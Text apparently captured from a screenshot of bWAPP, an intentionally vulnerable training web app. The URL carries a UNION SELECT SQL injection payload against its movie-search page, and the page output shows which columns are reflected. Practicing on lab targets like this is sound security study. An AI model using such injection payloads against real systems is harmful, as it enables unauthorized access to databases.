 192.168.140.138/bWAPP/sqli_2.php?movie=200 union select 1,2,3,4,5,6,7 -- #&action=go
Most Visited Getting Started
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout
/ SQL Injection (Select/GET) /
Select a movie: G.I. Joe: Retaliation Go
Title Release Character Genre IMDb
2 3 5 4 Link